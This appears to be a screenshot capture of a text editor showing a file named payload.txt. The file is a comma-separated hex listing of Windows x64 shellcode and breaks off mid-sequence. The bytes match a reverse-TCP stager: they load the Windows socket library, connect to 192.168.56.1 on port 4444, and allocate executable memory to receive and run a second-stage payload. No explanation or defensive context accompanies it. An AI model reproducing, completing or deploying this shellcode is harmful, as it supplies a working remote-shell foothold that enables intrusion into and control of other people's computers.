 Open
payload.txt
~/Desktop/Untitled Folder 3
Save
fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,
51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,
8b,52,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,
48,31,c0,ac,3c,61,7c,02,2c,20,41,c1,c9,0d,41,
01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,
01,d0,66,81,78,18,0b,02,0f,85,72,00,00,00,8b,
80,88,00,00,00,48,85,c0,74,67,48,01,d0,50,8b,
48,18,44,8b,40,20,49,01,d0,e3,56,48,ff,c9,41,
8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,
c9,0d,41,01,c1,38,e0,75,f1,4c,03,4c,24,08,45,
39,d1,75,d8,58,44,8b,40,24,49,01,d0,66,41,8b,
0c,48,44,8b,40,1c,49,01,d0,41,8b,04,88,48,01,
d0,41,58,41,58,5e,59,5a,41,58,41,59,41,5a,48,
83,ec,20,41,52,ff,e0,58,41,59,5a,48,8b,12,e9,
4b,ff,ff,ff,5d,49,be,77,73,32,5f,33,32,00,00,
41,56,49,89,e6,48,81,ec,a0,01,00,00,49,89,e5,
49,bc,02,00,11,5c,c0,a8,38,01,41,54,49,89,e4,
4c,89,f1,41,ba,4c,77,26,07,ff,d5,4c,89,ea,68,
01,01,00,00,59,41,ba,29,80,6b,00,ff,d5,6a,05,
41,5e,50,50,4d,31,c9,4d,31,c0,48,ff,c0,48,89,
c2,48,ff,c0,48,89,c1,41,ba,ea,0f,df,e0,ff,d5,
48,89,c7,6a,10,41,58,4c,89,e2,48,89,f9,41,ba,
99,a5,74,61,ff,d5,85,c0,74,0a,49,ff,ce,75,e5,
e8,93,00,00,00,48,83,ec,10,48,89,e2,4d,31,c9,
6a,04,41,58,48,89,f9,41,ba,02,d9,c8,5f,ff,d5,
83,f8,00,7e,55,48,83,c4,20,5e,89,f6,6a,40,41,
59,68,00,10,00,00,41,58,48,89,f2,48,31,c9,41,
ba,58,a4,53,e5,ff,d5,48,89,c3,49,89,c7,4d,31,
c9,49,89,f0,48,89,da,48,89,f9,41,ba,02,d9,c8,
5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,
00,00,41,58,6a,00,5a,41,ba,0b,2f,0f,30,ff,d5,
57,59,41,ba,75,6e,4d,61,ff,d5,49,ff,ce,e9,3c,
Plain Text
Tab Width: 8
Ln 1, Col 1
INS